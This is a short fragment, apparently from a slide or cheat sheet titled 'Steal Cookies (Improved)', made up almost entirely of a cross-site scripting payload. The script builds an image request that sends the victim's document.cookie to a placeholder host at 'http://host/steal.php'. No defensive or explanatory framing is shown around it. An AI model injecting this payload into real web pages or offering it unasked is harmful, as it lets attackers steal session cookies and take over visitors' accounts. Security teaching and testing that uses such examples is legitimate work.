Steal Cookies (Improved)


 <script>
 new Image().src =
     'http://host/steal.php?cookies=' +
     encodeURI(document.cookie);
 </script>
 